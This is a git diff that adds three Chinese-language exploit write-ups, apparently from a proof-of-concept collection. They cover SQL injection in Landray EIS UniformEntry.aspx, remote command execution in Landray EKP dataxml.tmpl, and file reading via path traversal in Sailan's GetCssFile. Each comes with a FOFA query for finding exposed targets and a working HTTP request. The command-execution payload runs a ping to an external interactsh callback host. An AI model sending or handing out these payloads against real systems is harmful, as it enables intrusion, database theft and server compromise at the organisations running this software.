||||
18
蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181).md
Normal file
18
蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181).md
Normal file
@ -0,0 +1,18 @@
|
||||
# 蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181)
|
||||
|
||||
蓝凌EIS智慧协同平台是一款专为成长型企业打造的智慧办公云平台,深度融合了阿里钉钉的功能。该平台旨在通过增强组织的协同在线、业务在线和生态在线,提升企业的工作效率和管理便捷性。 蓝凌EIS智慧协同平台存在SQL注入漏洞,攻击者可利用该漏洞获取数据库敏感数据。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="953405444"||app="Landray-OA系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /third/DingTalk/Pages/UniformEntry.aspx?moduleid=1;WAITFOR+DELAY+'0:0:5'-- + HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)Gecko/20100101 Firefox/109.0
|
||||
```
|
||||
|
||||
33
蓝凌EKP系统dataxml.tmpl存在命令执行漏洞.md
Normal file
33
蓝凌EKP系统dataxml.tmpl存在命令执行漏洞.md
Normal file
@ -0,0 +1,33 @@
|
||||
# 蓝凌EKP系统dataxml.tmpl存在命令执行漏洞
|
||||
|
||||
蓝凌 EKP dataxml.tmpl存在命令执行漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```python
|
||||
app="Landray-OA系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
POST /ekp/data/sys-common/dataxml.tmpl HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 192
|
||||
|
||||
s_bean=ruleFormulaValidate&script=try {
|
||||
String cmd = "ping {{interactsh-url}}";
|
||||
Process child = Runtime.getRuntime().exec(cmd);
|
||||
} catch (IOException e) {
|
||||
System.err.println(e);
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
18
赛蓝企业管理系统GetCssFile存在任意文件读取漏洞.md
Normal file
18
赛蓝企业管理系统GetCssFile存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,18 @@
|
||||
## 赛蓝企业管理系统GetCssFile存在任意文件读取漏洞
|
||||
|
||||
赛蓝企业管理系统 GetCssFile接口处存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="www.cailsoft.com" || body="赛蓝企业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /Utility/GetCssFile?filePath=../web.config HTTP/1.1
|
||||
Host: ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user